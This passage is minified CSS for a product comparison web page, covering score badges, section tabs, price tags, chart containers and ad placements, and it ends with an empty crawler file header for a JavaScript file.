#3c59fc;height:41px;width:41px;clip:rect(0,20.5px,41px,0)}.score .fill{height:46px;position:absolute;width:46px;clip:rect(0,23px,46px,0);border:5px solid #3c59fc;border-radius:50%;transform:rotate(180deg)}.score .fill.moucho{border:5px solid #3c59fc;height:41px;width:41px;clip:rect(0,20.5px,41px,0)}.score.ce .bar,.score.ce .fill{border:5px solid #26de88}#aspectChart{width:300px!important;height:300px!important;margin:auto}.sectionsContainer{background:#fff;border-bottom:1px solid #3a3a3a;height:40px;position:fixed;transition:transform .2s cubic-bezier(.55,.06,.68,.19),top .5s;width:100%;z-index:96;overflow-x:scroll;top:var(--navbar-height);scrollbar-width:none!important}.sectionsContainer .sections{background-color:#fff;box-sizing:border-box;height:32px;margin:auto;position:relative;white-space:nowrap;width:100%;z-index:99;scrollbar-width:none!important}.sectionsContainer .sections .sectionsElements{padding:5px 0}.sectionsContainer .sections .sectionsElements button{background-color:#fff;border:none;border-radius:5px;color:#616161;cursor:pointer;font-size:12px;letter-spacing:.8px;line-height:1.15;outline:none;padding:8px 4px;text-transform:uppercase;max-width:90px;transform:scale(1.05);transition:transform .3s ease,opacity .3s ease}.sectionsContainer .sections .sectionsElements button:first-child{margin-left:0}.sectionsContainer .sections .sectionsElements button.selected,.sectionsContainer .sections .sectionsElements button:hover{color:#fff;background-color:#3a3a3a}.sectionsContainer .sections .sectionsElements button:disabled{color:#d3d3d3;cursor:not-allowed}.sectionsContainer .sections .sectionsElements .underline{background-color:#3a3a3a;bottom:0;height:3px;position:absolute;transition:left .25s,width .25s;transition-timing-function:ease}.sectionsContainer .sections .addToComparison{position:absolute;right:0;top:0}.sectionsContainer .sections .addToComparison button{background-color:#3c59fc;border:none;color:#fff;cursor:pointer;font-size:12px;height:32px;line-height:1.15;outline:none;padding:8px 16px}.sectionsContainer .sections .addToComparison span:first-child{font-weight:700;padding-right:8px}@media (max-width:600px){.sectionsContainer .sections .addToComparison{display:none}}.comparison{color:#616161;height:100%;margin:auto;min-height:100%;padding-top:32px}.comparison .imageContainer{overflow:hidden;position:relative;width:100%}.comparison .imageContainer .images{display:flex;flex-direction:column;margin:auto;position:relative;width:100%}.comparison .imageContainer .images .namesContainer{display:flex;overflow:hidden;position:relative}.comparison .imageContainer .images .namesContainer.single{justify-content:center}.chart-desktop-compare{width:300px;height:300px;max-width:300px;max-height:300px;min-width:189.75;min-height:189.75px}.chart-container-desktop{display:none}.image-vs{width:30px;left:-18px}.compare_similar_content{display:flex;align-items:center;justify-content:space-between;flex-direction:row}@media (max-width:641px){.comparison{padding-top:0}.comparison .imageContainer{width:100%;padding:0}.comparison .imageContainer .images .namesContainer{order:0}}.comparison .imageContainer .images .nameContainer{align-items:center;box-sizing:border-box;display:flex;min-width:50%;padding:0 0 0 18px;transition:transform .15s;width:50%}.comparison .imageContainer .images .nameContainer.moreThanTwo{min-width:33%;width:33%}@media (max-width:641px){.comparison .imageContainer .images .nameContainer.moreThanTwo{min-width:50%;width:50%}}@media(max-width:991px){.compare_similar_content{flex-direction:column}}@media (max-width:1025px){.comparison .imageContainer .images .nameContainer{align-items:unset;flex-direction:column;padding:0 15px}}.comparison .imageContainer .images .scores{display:flex;align-items:center;gap:.5rem}.comparison .imageContainer .images .scores .scoreContainer{height:46px;min-width:46px;position:relative;width:46px}.comparison .imageContainer .images .scores .scoreContainer *{box-sizing:border-box}@media (max-width:600px){.sectionsContainer{top:60px}}@media (max-width:641px){.comparison .imageContainer .images .scores .scoreContainer{margin-bottom:8px}}.comparison .imageContainer .images p{color:#000;font-size:22px;font-weight:700;margin:0}@media (max-width:641px){.comparison .imageContainer .images p{font-size:14px}}.comparison .imageContainer .images .priceContainer{display:none;position:relative;z-index:1}.comparison .imageContainer .images .priceContainer.hasPriceTags{display:grid;grid-template-columns:1fr 1fr 1fr;margin-bottom:0;margin-top:8px;order:2}.comparison .imageContainer .images .priceContainer.single{justify-content:center}.comparison .imageContainer .images .priceTagContainerMobile{box-sizing:border-box;display:block;transition:transform .15s}.comparison .imageContainer .images .priceTagContainerMobile.moreThanTwo{min-width:33%;width:33%}@media (max-width:641px){.comparison .imageContainer .images .priceTagContainerMobile.moreThanTwo{min-width:50%;width:50%}}@media (max-width:1025px){.comparison .imageContainer .images .priceTagContainerMobile{padding:0 1px}}.comparison .imageContainer .images .priceTagContainer{bottom:0;display:block;position:absolute}@media (max-width:641px){.comparison .imageContainer .images .priceTagContainer{display:none}}.comparison .imageContainer .images .picturesContainer{display:flex;overflow:unset;position:relative;transition:transform .15s}.comparison .imageContainer .images .picturesContainer.single{justify-content:center}@media (max-width:641px){.comparison .imageContainer .images .picturesContainer{order:1}}.comparison .imageContainer .images .pictureContainer{align-self:flex-start;display:flex;flex-direction:column;margin:0 18px;min-width:50%;transition:transform .15s;width:80%}.comparison .imageContainer .images .pictureContainer.moreThanTwo{min-width:33.333333333333336%;width:33.333333333333336%}@media (max-width:641px){.comparison .imageContainer .images .pictureContainer{margin:0 13px}.comparison .imageContainer .images .pictureContainer.moreThanTwo{min-width:50%;width:50%}}.comparison .imageContainer .images .imageAndTagsContainer{position:relative}.comparison .imageContainer .images .variantsContainer{display:flex;position:absolute;z-index:10000}.comparison .imageContainer .images .variantsContainer.single{justify-content:center}@media (max-width:641px){.comparison .imageContainer .images .variantsContainer{margin-top:8px;order:2}}.comparison .imageContainer .images .variantsContainer .rivalVariants{box-sizing:border-box;display:flex;flex-direction:column;height:35px;padding:0 45px;transition:transform .15s}@media (max-width:1025px){.comparison .imageContainer .images .variantsContainer .rivalVariants{padding:0 15px}}.comparison .imageContainer .images .variantsContainer .rivalVariants .variant{border-radius:.375rem;color:#fff;font-size:11px;margin-top:2px;max-width:180px;text-decoration:none}.comparison .imageContainer .images .variantsContainer .rivalVariants .variant:hover{background-color:rgba(0,0,0,.7)}@media (min-width:641px){.comparison .imageContainer .images .variantsContainer .rivalVariants .variant{margin-top:3px}}@media (max-width:641px){.comparison .imageContainer .images .variantsContainer .rivalVariants .variant{font-size:10px;max-width:50px}.comparison .imageContainer .images .variantsContainer .rivalVariants .variant:nth-child(n+4){display:none}}.comparison .imageContainer .images .trophyLabelsAndPrices{align-items:center;color:#fff;display:flex;flex-direction:column;font-size:10px;letter-spacing:.6px;position:absolute;width:100%;text-transform:uppercase;z-index:2}.comparison .imageContainer .images .trophyLabelsAndPrices .trophyLabel{border-radius:9999px;margin-bottom:10px;padding:6px 12px;text-align:center}@media (max-width:1025px){.comparison .imageContainer .images .trophyLabelsAndPrices{font-size:14px;padding:0 15px}.comparison .imageContainer .images .trophyLabelsAndPrices .trophyLabel{margin-bottom:5px;padding:5px 10px}}@media (max-width:641px){.comparison .imageContainer .images .trophyLabelsAndPrices{font-size:7px}.comparison .imageContainer .images .trophyLabelsAndPrices .trophyLabel{padding:4px 8px}}@media (max-width:641px){.comparison .imageContainer .images .trophyWrapper.ecommerce{margin-bottom:0}}.comparison .imageContainer .images .trophyLabel.n0{background-color:#3c59fc}.comparison .imageContainer .images .trophyLabel.n1{background-color:#3b3ecc}.comparison .imageContainer .images .trophyLabel.n2{background-color:#c5e626}.comparison .imageContainer .images .trophyLabel.n3{background-color:#ffcd00}.comparison .imageContainer .images .trophyLabel.n4{background-color:#00feb0}.comparison .imageContainer .images .trophyLabel.n5{background-color:#ff2de0}.comparison .imageContainer .images .trophyLabel.n6{background-color:#39c3e0}.comparison .imageContainer .images .vsSeparator{border-left:1px solid #bebebe;bottom:0;height:100%;left:50%;position:absolute;transition:left .15s}.comparison .imageContainer .images .vsSeparator.moreThanTwo.one{left:33.333333333333336%}.comparison .imageContainer .images .vsSeparator.moreThanTwo.two{left:66.66666666666667%}.comparison .imageContainer .images .vsSeparator.moreThanTwo.three{left:100%}.comparison .imageContainer .images .vsSeparator.moreThanTwo.four{left:133.33333333333334%}.comparison .imageContainer .images .vsSeparator.moreThanTwo.five{left:166.66666666666666%}.comparison .imageContainer .images .vsSeparator.moreThanTwo.six{left:200%}.comparison .imageContainer .images .vsSeparator.moreThanTwo.seven{left:233.33333333333334%}@media (max-width:641px){.comparison .imageContainer .images .vsSeparator.moreThanTwo.one{left:50%}.comparison .imageContainer .images .vsSeparator.moreThanTwo.two{left:100%}.comparison .imageContainer .images .vsSeparator.moreThanTwo.three{left:150%}.comparison .imageContainer .images .vsSeparator.moreThanTwo.four{left:200%}.comparison .imageContainer .images .vsSeparator.moreThanTwo.five{left:250%}.comparison .imageContainer .images .vsSeparator.moreThanTwo.six{left:300%}.comparison .imageContainer .images .vsSeparator.moreThanTwo.seven{left:350%}}.comparison .imageContainer .images .vsSeparator span{background-color:#fff;border:1px solid #bebebe;border-radius:15px;color:#616161;font-weight:700;height:30px;left:-17px;line-height:29px;position:absolute;text-align:center;top:50%;width:30px}.comparison .imageContainer .images .swipeArrow{background-color:#fff;border-radius:2px;box-shadow:0 0 8px 0 rgba(0,0,0,.2);cursor:pointer;display:flex;height:80px;position:absolute;top:50%;transform:translateY(-50%);width:40px;z-index:10}.comparison .imageContainer .images .swipeArrow:hover{background-color:#eee}.comparison .imageContainer .images .swipeArrow span{display:block;margin:auto}.comparison .imageContainer .images .swipeArrow span svg{fill:#616161}.comparison .imageContainer .images .swipeArrow.right{right:0}.comparison .imageContainer .images .swipeArrow.right span{transform:rotate(90deg)}.comparison .imageContainer .images .swipeArrow.left{left:0}.comparison .imageContainer .images .swipeArrow.left span{transform:rotate(-90deg)}@media (min-width:641px){.comparison .imageContainer .images .swipeArrow.isThree{display:none}}.comparison .imageContainer .images .placeholder{cursor:pointer;height:100%;position:absolute;right:-290px;top:0}.comparison .imageContainer .images .placeholder:hover .scorePlaceholder,.comparison .imageContainer .images .placeholder:hover .vsSeparator{border-color:#d3d3d3}.comparison .imageContainer .images .placeholder:hover .imagePlaceholder,.comparison .imageContainer .images .placeholder:hover .namePlaceholder,.comparison .imageContainer .images .placeholder:hover .pricePlaceholder{background-color:#d3d3d3}.comparison .imageContainer .images .placeholder:hover .vsSeparator span{background-color:#d3d3d3;border-color:#d3d3d3}@media (max-width:1050px){.comparison .imageContainer .images .placeholder{display:none}}.comparison .imageContainer .images .placeholder .vsSeparator{border-color:#e7e8e7;left:-36px}.comparison .imageContainer .images .placeholder .vsSeparator span{background-color:#e7e8e7;border-color:#e7e8e7;box-shadow:none;color:#fff}.comparison .imageContainer .images .placeholder .nameAreaPlaceholder{align-items:center;display:flex;margin-bottom:16px}.comparison .imageContainer .images .placeholder .scorePlaceholder{border:6px solid #e7e8e7;border-radius:46px;box-sizing:border-box;height:46px;margin-right:8px;min-width:46px;width:46px}.comparison .imageContainer .images .placeholder .namePlaceholder{background-color:#e7e8e7;border-radius:2px;height:30px;width:200px}.comparison .imageContainer .images .placeholder .pricePlaceholder{background-color:#e7e8e7;border-radius:2px;height:35px;margin-bottom:16px;width:254px}.comparison .imageContainer .images .placeholder .imagePlaceholder{background-color:#e7e8e7;border-radius:2px;height:calc(100% - 110px);width:254px}.comparison .imageContainer .imageCarouselContainer{margin-top:.5em}.comparison .imageContainer .imageCarouselContainer .imageCarousel{display:flex;margin:0 1em;overflow:hidden}@media (max-width:641px){.comparison .imageContainer .imageCarouselContainer .imageCarousel{overflow:scroll}}.comparison .imageContainer .imageCarouselContainer .imageCarousel .imageContainer{border:1px solid #d3d3d3;border-radius:.375rem;cursor:pointer;display:flex;height:54px;margin:0 .5em;max-height:54px;max-width:54px;min-height:54px;min-width:54px;position:relative;width:54px}@media (min-width:641px){.comparison .imageContainer .imageCarouselContainer .imageCarousel .imageContainer:nth-child(n+6){display:none}}.comparison .imageContainer .imageCarouselContainer .imageCarousel .imageContainer:hover{border-color:grey}.comparison .imageContainer .imageCarouselContainer .imageCarousel .imageContainer img{margin:auto;max-height:100%;max-width:100%}.comparison .imageContainer .modernImage{height:auto;height:150px;margin:auto;max-width:320px;position:relative;width:100%}@media (max-width:641px){.comparison .imageContainer .modernImage{height:100px;max-width:80%;width:150px;margin-bottom:15px}}.comparison .imageContainer .modernImage picture{display:flex;height:100%;width:100%}.comparison .imageContainer .modernImage img{display:block;height:auto;margin:auto;max-height:100%;max-width:100%;width:auto}.comparison .imageContainer .modernImage .gradient{background:linear-gradient(hsla(0,0%,100%,0),hsla(0,0%,100%,.7) 50%,#fff);bottom:-1px;height:30%;position:absolute;width:100%}.comparison .imageContainer .modernImage .copyright{color:#fff;font-size:10px;margin:0;opacity:.8;position:absolute;right:0;text-shadow:0 0 5px #000;top:0;transform:rotate(-90deg);transform-origin:right bottom;white-space:nowrap}@media (min-width:641px){.comparison .imageContainer .modernImage .copyright{bottom:0;font-size:12px;top:auto;transform:none}}.comparison .imageContainer .modernImage .hoverOverlay{background:#fff;display:flex;height:100%;opacity:0;position:absolute;top:0;transition:opacity .15s;width:100%;z-index:1}.comparison .imageContainer .modernImage .hoverOverlay:hover{opacity:.7}.comparison .imageContainer .modernImage .hoverOverlay .closeButton{background:transparent;border:1px solid #3c59fc;border-radius:20px;box-sizing:border-box;cursor:pointer;display:flex;height:24px;padding:0;position:absolute;right:.25em;top:.25em;width:24px}.comparison .imageContainer .modernImage .hoverOverlay .closeButton svg{margin:auto}.comparison .imageContainer .modernImage .hoverOverlay div{align-self:center;color:#3c59fc;cursor:pointer;margin:auto}.comparison .imageContainer .modernImage .hoverOverlay svg{fill:#3c59fc}.comparison .comparisonTitle{margin:40px auto 25px;position:relative;text-align:center;width:90%}.comparison .comparisonTitle:after{background-color:#161616;bottom:-8px;content:"";height:1px;left:calc(50% - 20px);position:absolute;width:40px}@media (max-width:641px){.comparison .imageContainer .modernImage img{width:96px;height:100%;-o-object-fit:contain;object-fit:contain;margin:0 auto}.comparison .comparisonTitle{margin-bottom:33px;margin-top:15px}.comparison .comparisonTitle:after{bottom:-16px}}.comparison .comparisonTitle p{color:#616161;font-size:12px;font-weight:700;letter-spacing:1.2px;margin-bottom:8px;text-transform:uppercase}.comparison .comparisonTitle h1{color:#000;font-size:40px;line-height:1.1;margin:0}.comparison .comparisonTitle h1.moreThanTwo{font-size:30px}.comparison .comparisonTitle h1.moreThanTwo span{margin-top:8px}.comparison .comparisonTitle h1.moreThanTwo span:first-child{margin-top:0}.comparison .comparisonTitle h1 span{display:block}@media (max-width:1025px){.comparison .comparisonTitle h1{font-size:30px}.comparison .comparisonTitle h1.moreThanTwo{font-size:24px}}@media (max-width:641px){.comparison .comparisonTitle h1{font-size:18px}.comparison .comparisonTitle h1.moreThanTwo{font-size:16px}}.comparison .summaryContainer{background:#f6f7fb;position:relative;width:100%}.comparison .summaryContainer .summary{margin:auto;max-width:950px;min-height:600px;padding-top:20px;position:relative;width:100%}.comparison .summaryContainer .summary .summarySkyAd{position:absolute;top:20px}@media (max-width:1310px){.comparison .summaryContainer .summary .summarySkyAd{display:none}}.comparison .summaryContainer .summary .summarySkyAd.left{left:-180px}.comparison .summaryContainer .summary .summarySkyAd.right{right:-180px}@media (min-width:1440px){.comparison .summaryContainer .summary .summarySkyAd.left{left:-230px}.comparison .summaryContainer .summary .summarySkyAd.right{right:-230px}}@media (min-width:1600px){.comparison .summaryContainer .summary .summarySkyAd.left{left:-280px}.comparison .summaryContainer .summary .summarySkyAd.right{right:-280px}}.comparison .summaryContainer .summary .summaryLeaderAd{margin:auto;position:relative;width:728px}@media (min-width:1310px){.comparison .summaryContainer .summary .summaryLeaderAd{display:none}}@media (max-width:728px){.comparison .summaryContainer .summary .summaryLeaderAd{display:none}}.comparison .summaryContainer .summary #WTG_setup_lead_top{margin-bottom:20px;margin-top:-20px}.comparison .summaryContainer .summary .summaryHead{box-sizing:border-box;display:flex;flex-wrap:nowrap;margin-bottom:40px;overflow-x:auto;overflow-y:hidden;padding-top:20px;position:relative;white-space:nowrap;width:100%}@media (min-width:1025px){.comparison .summaryContainer .summary .summaryHead{padding-right:35px}}@media (max-width:641px){.comparison .summaryContainer .summary .summaryHead{background-color:#f6f7fb;padding:20px 26px 0;position:sticky;top:60px;z-index:98}}.comparison .summaryContainer .summary .summaryHead:after{background-color:#bebebe;bottom:0;clear:left;content:"";height:1px;left:0;position:absolute;width:100%}.comparison .summaryContainer .summary .summaryHead .chevron{background:none;border:none;bottom:5px;cursor:pointer;padding:0 6px;position:absolute}.comparison .summaryContainer .summary .summaryHead .chevron.left{left:0}.comparison .summaryContainer .summary .summaryHead .chevron.right{right:0}@media (min-width:641px){.comparison .summaryContainer .summary .summaryHead .chevron{display:none}}.comparison .summaryContainer .summary .summaryHead .chevron:disabled{color:#dfdfdf}.comparison .summaryContainer .summary .summaryHead .summaryNameContainer{display:block;overflow:hidden;position:relative;width:100%}@media (min-width:641px){.comparison .summaryContainer .summary .summaryHead .summaryNameContainer{overflow:auto}.comparison .summaryContainer .summary .summaryHead .summaryNameContainer::-webkit-scrollbar{height:8px}.comparison .summaryContainer .summary .summaryHead .summaryNameContainer::-webkit-scrollbar-track{background-color:#e7e8e7;height:8px}.comparison .summaryContainer .summary .summaryHead .summaryNameContainer::-webkit-scrollbar-thumb{background-color:#bebebe;border-radius:8px;height:8px}}.comparison .summaryContainer .summary .summaryHead .summaryName{box-sizing:border-box;color:#616161;cursor:pointer;display:inline-block;font-size:18px;font-weight:700;line-height:1.56;max-width:500px;padding:0 40px 4px;position:relative;text-align:center;white-space:normal}@media (max-width:641px){.comparison .summaryContainer .summary .summaryHead .summaryName{font-size:14px;max-width:unset;padding:0 20px 4px;width:50%}}.comparison .summaryContainer .summary .summaryHead .summaryName:hover{color:#161616}.comparison .summaryContainer .summary .summaryHead .summaryName.selected{color:#000}.comparison .summaryContainer .summary .summaryHead .summaryName.selected:first-child:after{background:linear-gradient(134deg,#3c59fc,#7600e0)}.comparison .summaryContainer .summary .summaryHead .summaryName.selected:nth-child(2):after{background:linear-gradient(134deg,#ff5631,#ff164b)}.comparison .summaryContainer .summary .summaryHead .summaryName.selected:nth-child(3):after{background:linear-gradient(134deg,#c5e626,#40e627)}.comparison .summaryContainer .summary .summaryHead .summaryName.selected:nth-child(4):after{background:linear-gradient(134deg,#ffcd00,#ff5631)}.comparison .summaryContainer .summary .summaryHead .summaryName.selected:nth-child(5):after{background:linear-gradient(134deg,#00feb0,#39c3e0)}.comparison .summaryContainer .summary .summaryHead .summaryName.selected:nth-child(6):after{background:linear-gradient(134deg,#ff2de0,#7600e0)}.comparison .summaryContainer .summary .summaryHead .summaryName.selected:nth-child(7):after{background:linear-gradient(134deg,#39c3e0,#3c59fc)}.comparison .summaryContainer .summary .summaryHead .summaryName.selected:after{bottom:1px;content:"";height:2px;left:50%;position:absolute;transform:translateX(-50%);width:80px}.comparison .summaryContainer .summary .summaryHead .embed-icon{bottom:0;cursor:pointer;font-size:30px;position:absolute;right:0}.comparison .summaryContainer .summary .summaryHead .embed-icon span{font-weight:700}@media (max-width:1025px){.comparison .summaryContainer .summary .summaryHead .embed-icon{display:none}}.comparison .summaryContainer .summary .summaryButtonsContainer{display:none}@media (max-width:641px){.comparison .summaryContainer .summary .summaryButtonsContainer{height:calc(100% - 100px);left:0;position:absolute;top:100px;width:70px}}.comparison .summaryContainer .summary .summaryButtonsContainer .summaryButtons{position:sticky;top:130px}.comparison .summaryContainer .summary .summaryButtonsContainer .summaryButton{box-sizing:border-box;cursor:pointer;padding:6px 0 6px 10px;width:50px}.comparison .summaryContainer .summary .summaryButtonsContainer .summaryButton svg{fill:#616161}.comparison .summaryContainer .summary .summaryButtonsContainer .summaryButton.selected{background-color:#3c59fc;color:#fff}.comparison .summaryContainer .summary .summaryButtonsContainer .summaryButton.selected svg{fill:#fff}.comparison .summaryContainer .summary .summaryContent{align-items:stretch;box-sizing:border-box;display:flex;justify-content:center;overflow:hidden;position:relative;width:100%}@media (max-width:641px){.comparison .summaryContainer .summary .summaryContent{display:inline-flex;flex-direction:column;margin-left:70px;width:calc(100% - 70px)}}.comparison .summaryContainer .summary .radarChartContainer{position:relative;width:50%}@media (max-width:641px){.comparison .summaryContainer .summary .radarChartContainer{min-height:250px;width:100%}}.comparison .summaryContainer .summary .tldrContainer{overflow:hidden;position:relative;white-space:nowrap;width:50%}@media (max-width:641px){.comparison .summaryContainer .summary .tldrContainer{width:100%}}.comparison .summaryContainer .summary .tldrContainer .backButton{background-color:transparent;border:none;cursor:pointer;padding-left:0;position:relative}.comparison .summaryContainer .summary .tldrContainer .backButton:hover{text-decoration:underline}.comparison .summaryContainer .summary .tldrContainer .backButton svg{vertical-align:text-top}.comparison .summaryContainer .summary .tldrContainer .backButton span{font-weight:700;line-height:26px;padding-left:4px}@media (max-width:641px){.comparison .summaryContainer .summary .tldrContainer{overflow-x:scroll}}.comparison .summaryContainer .summary .tldrContainer .tldr{box-sizing:border-box;display:inline-block;height:100%;overflow:hidden;padding:0 8px;position:relative;transition:transform .25s;transition-timing-function:ease;vertical-align:top;white-space:normal;width:100%}@media (max-width:641px){.comparison .summaryContainer .summary .tldrContainer .tldr{padding:0 20px}}.comparison .summaryContainer .summary .tldrContainer h2{color:#000;font-size:18px;font-weight:700;margin-top:0}.comparison .summaryContainer .summary .tldrContainer ul{list-style:none;padding:0}.comparison .summaryContainer .summary .tldrContainer .scrollDownButtonContainer{padding:0 8px}@media (max-width:641px){.comparison .summaryContainer .summary .tldrContainer .scrollDownButtonContainer{padding:0 20px}}.comparison .summaryContainer .summary .tldrContainer .scrollDownButtonContainer button{background-color:#f6f7fb;border:none;color:#3c59fc;cursor:pointer;margin-bottom:1em;padding-left:32px;position:relative}.comparison .summaryContainer .summary .tldrContainer .scrollDownButtonContainer button:hover{text-decoration:underline}.comparison .summaryContainer .summary .tldrContainer .scrollDownButtonContainer button .scrollDownIcon{left:8px;position:absolute;top:50%;transform:translateY(-50%)}.comparison .summaryContainer .summary .tldrContainer .scrollDownButtonContainer button .scrollDownIcon svg{fill:#3c59fc;width:16px}@media (max-width:641px){.comparison .summaryContainer .summary .tldrContainer .scrollDownButtonContainer button .scrollDownIcon{left:6px}}.comparison .summaryContainer .summary .tldrContainer li{line-height:1.5;margin-bottom:10px;padding-left:32px}.comparison .summaryContainer .summary .tldrContainer li:last-child{margin-bottom:0}.comparison .summaryContainer .summary .tldrContainer li:before{color:#3c59fc;content:"\2713";font-weight:100;left:16px;position:absolute}@media (max-width:641px){.comparison .summaryContainer .summary .tldrContainer li:before{left:26px}}.comparison .summaryContainer .summary .tldrContainer .otherValue,.comparison .summaryContainer .summary .tldrContainer .value,.comparison .summaryContainer .summary .tldrContainer .vs{font-size:13px;margin-left:6px;white-space:break-spaces}.comparison .summaryContainer .summary .tldrContainer .value{font-weight:700}.comparison .summaryContainer .summary .tldrContainer .help{background-color:#bebebe;border-radius:10px;box-sizing:border-box;color:#fff;cursor:help;display:inline-block;height:16px;margin-bottom:4px;margin-left:5px;padding:2px;position:relative;vertical-align:bottom;width:16px}.comparison .summaryContainer .summary .tldrContainer .help>span{font-size:14px;left:50%;position:absolute;top:50%;transform:translate(-50%,-50%)}.comparison .summaryContainer .summary .tldrContainer .helpTouchArea{background:transparent;height:26px;left:-5px;position:absolute;top:-5px;width:26px}.comparison .summaryContainer .summary .tldrContainer .helpArrow{background-color:#fff;border-left:1px solid #dfdfdf;border-top:1px solid #dfdfdf;height:14px;left:0;position:absolute;width:14px;z-index:2}.comparison .summaryContainer .summary .tldrContainer .helpArrow.below{bottom:-6px;transform:translateY(100%) rotate(45deg)}.comparison .summaryContainer .summary .tldrContainer .helpArrow.above{top:-6px;transform:translateY(-100%) rotate(225deg)}.comparison .summaryContainer .summary .tldrContainer .helpPadding{height:14px;left:-100px;opacity:0;position:absolute;width:212px}.comparison .summaryContainer .summary .tldrContainer .helpPadding.below{bottom:0;transform:translateY(100%)}.comparison .summaryContainer .summary .tldrContainer .helpPadding.above{top:0;transform:translateY(-100%)}.chart-btn-tab{display:inline-block}.comparison .summaryContainer .summary .tldrContainer .helpBoxContainer{background-color:#fff;box-shadow:0 0 4px 0 #bebebe;color:#161616;font-size:12px;left:-100px;padding:6px;position:absolute;width:200px;z-index:1}@media (min-width:641px){.comparison .summaryContainer .summary .tldrContainer .helpBoxContainer.below{bottom:-14px;transform:translateY(100%)}.comparison .summaryContainer .summary .tldrContainer .helpBoxContainer.above{top:-14px;transform:translateY(-100%)}}@media (max-width:641px){.comparison .summaryContainer .summary .tldrContainer .helpBoxContainer{padding-top:16px;position:fixed}}.comparison .summaryContainer .summary .tldrContainer .closeButton{cursor:pointer;display:none;position:absolute;right:4px;top:3px;z-index:3}@media (max-width:641px){.comparison .summaryContainer .summary .tldrContainer .closeButton{display:block}}.comparison .pricetags{border-collapse:collapse;bottom:0;display:table;position:absolute;z-index:2}.comparison .pricetags.vs{position:relative}.comparison .pricetags.blog{bottom:auto;position:relative}.comparison .pricetags.blog .wrapper img{margin:auto;max-width:52px}.comparison .pricetags.rivalIdx0 .wrapper{border-color:#3c59fc}.comparison .pricetags.rivalIdx1 .wrapper{border-color:#ff5631}.comparison .pricetags.rivalIdx2 .wrapper{border-color:#c5e626}.comparison .pricetags.rivalIdx3 .wrapper{border-color:#ffcd00}.comparison .pricetags.rivalIdx4 .wrapper{border-color:#00feb0}.comparison .pricetags.rivalIdx5 .wrapper{border-color:#ff2de0}.comparison .pricetags.rivalIdx6 .wrapper{border-color:#39c3e0}.comparison .pricetags .wrapper{align-items:center;background:#fff;border-radius:2em;border-style:solid;border-width:3px;display:flex;margin:0;position:relative;text-decoration:none}.comparison .pricetags .wrapper:nth-child(2n){background:none}.comparison .pricetags .wrapper .cell{color:#424242;font-size:1.2em;padding:7px;text-decoration:none}.comparison .pricetags .wrapper .cell:first-child{padding-left:10px}.comparison .pricetags .wrapper .cell.merchantLogo{padding-left:5px;text-align:center;width:50px}@media (max-width:641px){.comparison .pricetags .wrapper .cell{padding:7px 2px}.comparison .pricetags .wrapper .cell.merchantLogo{width:35px}.comparison .pricetags .wrapper .cell.merchantLogo img{max-width:35px}}.comparison .pricetags .wrapper .cents,.comparison .pricetags .wrapper .currency{font-size:.8em;font-weight:700}.comparison .pricetags .wrapper .cents em,.comparison .pricetags .wrapper .currency em{vertical-align:super}.comparison .pricetags .wrapper .natural{font-size:1.3em;font-weight:700}@media (max-width:641px){.comparison .pricetags .wrapper .natural{font-size:1em}}.comparison .pricetags .wrapper .currency{padding-right:2px}@media (max-width:641px){.comparison .pricetags .wrapper .currency{font-size:.7em}}.comparison .pricetags .wrapper .cents{padding-right:0}.comparison .pricetags .wrapper img{height:auto;max-height:19px;max-width:50px;vertical-align:middle}.comparison .pricetags .wrapper .arrow{border:none;cursor:pointer;height:20px;margin-right:10px;outline:none;padding-left:5px;position:relative;visibility:hidden;width:20px}.comparison .pricetags .wrapper .arrow svg{height:20px;left:0;position:absolute;top:0;transform:rotate(90deg);width:20px}.comparison .pricetags .wrapper .arrow.open svg{transform:rotate(-90deg)}.comparison .pricetags .wrapper .arrow.visible{visibility:visible}@media (max-width:1025px){.comparison .pricetags .wrapper{font-size:.9em}}@media (max-width:641px){.comparison .pricetags{bottom:0;margin:auto}.comparison .pricetags .wrapper{font-size:.7em}.comparison .pricetags .wrapper .cell:first-child{padding-left:0;padding-right:0}.comparison .pricetags .wrapper .currency{padding-left:8px}.comparison .pricetags .wrapper .cents{padding-right:8px}.comparison .pricetags .wrapper img{max-height:15px;max-width:40px;padding-right:0}}.comparison .trendingContainer{margin:1em auto 42px;max-width:1170px;overflow:hidden;position:relative;width:100%}.comparison .inlinePricesContainer{overflow:hidden}.comparison .youtubeWrapper{height:0;overflow:hidden;padding-bottom:56.25%!important;padding-top:30px!important;position:relative;text-align:center}.comparison .youtubeWrapper iframe{border:0;height:100%;left:0;position:absolute;top:0;width:100%}.comparison .descriptionsContainer{margin:70px auto 30px;max-width:880px;position:relative;width:90%}.circle-point{width:46px;height:46px;border-radius:50%;background:conic-gradient(#4a9fff calc(var(--percentage)*1%),#e6e6e6 0);display:flex;align-items:center;justify-content:center;position:relative}.circle-point:after{content:"";width:36px;height:36px;border-radius:50%;background:#fff;position:absolute}.circle-point-second{width:46px;height:46px;border-radius:50%;background:conic-gradient(#954aff calc(var(--percentage)*1%),#e6e6e6 0);display:flex;align-items:center;justify-content:center;position:relative}.circle-point-second:after{content:"";width:36px;height:36px;border-radius:50%;background:#fff;position:absolute}@media (max-width:1024px){.comparison .descriptionsContainer{margin:50px auto 30px}}.comparison .descriptionsContainer div{margin:0;padding:0}.comparison .descriptionsContainer .description li{color:#313131;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen,Ubuntu,Cantarell,Open Sans,Helvetica Neue,sans-serif;font-size:17px;line-height:1.7}@media (max-width:1024px){.comparison .descriptionsContainer .description li{color:#1e1e1e;font-size:15px}}.comparison .descriptionsContainer .description p{color:#333;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen,Ubuntu,Cantarell,Open Sans,Helvetica Neue,sans-serif;font-size:18px;line-height:1.9;max-width:100%;width:100%}@media (max-width:1024px){.comparison .descriptionsContainer .description p{color:#313131;font-size:16px;line-height:1.7}}.comparison .descriptionsContainer .description p:empty{height:24px}.comparison .descriptionsContainer .description a{color:#00e;cursor:pointer;text-decoration:none}.comparison .descriptionsContainer .description a:hover{text-decoration:underline}.comparison .descriptionsContainer .description a:visited{color:#00e;text-decoration:underline}@media (min-width:968px){.chart-btn-tab,.vsSeparator{display:none}.chart-container-desktop{display:flex}.chart-container{display:none}}

--- FILE ---
content_type: application/javascript
request_url: https://brandchoose.com/js/new-home.js
body_size: 3950
content:
